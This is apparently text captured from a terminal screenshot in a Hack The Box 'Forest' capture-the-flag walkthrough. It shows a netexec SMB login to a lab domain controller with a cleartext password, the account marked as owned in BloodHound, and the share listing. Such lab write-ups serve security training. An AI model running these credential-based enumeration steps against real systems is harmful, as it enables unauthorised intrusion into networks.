 kali in Walkthroughs/HTB/BlogEntriesMade/Forest/loot 🍣 main 📝 ×1 3GiB/7GiB | 0B/1GiB with /usr/bin/zsh
🕙 13:52:36 zsh ❯ netexec smb $box -u $user -p $newPass --shares
SMB 10.129.95.210 445 FOREST [*] Windows Server 2016 Standard 14393 x64 (name:FOREST) (domain:htb.local) (signing:True) (S
1:True)
SMB 10.129.95.210 445 FOREST [+] htb.local\sebastien:bl00dst1ll3r!
SMB 10.129.95.210 445 FOREST Node SEBASTIEN@HTB.LOCAL successfully set as owned in BloodHound
SMB 10.129.95.210 445 FOREST [*] Enumerated shares
SMB 10.129.95.210 445 FOREST Share Permissions Remark
SMB 10.129.95.210 445 FOREST ----- ----------- ------
SMB 10.129.95.210 445 FOREST ADMIN$ Remote Admin
SMB 10.129.95.210 445 FOREST C$ Default share
SMB 10.129.95.210 445 FOREST IPC$ Remote IPC
SMB 10.129.95.210 445 FOREST NETLOGON READ Logon server share
SMB 10.129.95.210 445 FOREST SYSVOL READ Logon server share